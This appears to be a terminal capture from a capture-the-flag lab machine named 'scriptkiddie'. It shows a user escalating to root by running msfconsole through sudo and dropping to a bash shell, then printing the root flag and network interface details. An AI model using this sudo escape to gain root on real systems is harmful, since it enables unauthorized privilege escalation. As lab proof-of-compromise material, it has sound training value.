 pwn@scriptkiddie:~$ sudo /opt/metasploit-framework-6.0.9/msfconsole -q
msf6 > bash
[*] exec: bash

root@scriptkiddie:/home/pwn# whoami && hostname && cat /root/root.txt && ifconfig -a
root
scriptkiddie
db90201a61bd45b56fe74fb7a44253ee
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.226  netmask 255.255.255.0  broadcast 10.10.10.255
        inet6 fe80::250:56ff:feb9:a9c3  prefixlen 64  scopeid 0×20<link>
        inet6 dead:beef::250:56ff:feb9:a9c3  prefixlen 64  scopeid 0×0<global>
        ether 00:50:56:b9:a9:c3  txqueuelen 1000  (Ethernet)
        RX packets 31355  bytes 6228551 (6.2 MB)
        RX errors 0  dropped 59  overruns 0  frame 0
        TX packets 20962  bytes 24340256 (24.3 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 53480  bytes 3798372 (3.7 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 53480  bytes 3798372 (3.7 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0